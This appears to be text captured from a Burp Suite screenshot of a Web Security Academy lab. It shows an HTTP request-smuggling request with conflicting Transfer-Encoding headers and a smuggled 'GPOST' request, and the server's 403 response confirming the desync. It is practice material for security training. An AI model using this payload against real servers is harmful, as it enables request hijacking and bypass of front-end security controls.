 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aed00d0041fb608c2dcde7f00880024.web-security-academy.net \r \n
3 Cookie: session=YOvGkvB2tG7gM8EZbfhgMeIdWhWnGSi7 \r \n
4 Content-Length: 4 \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Transfer-Encoding: chunked \r \n
7 Transfer-encoding: identity \r \n
8 \r \n
9 5c \r \n
10 GPOST / HTTP/1.1 \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 15 \r \n
13 \r \n
14 x=1 \r \n
15 0 \r \n
16 \r \n
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"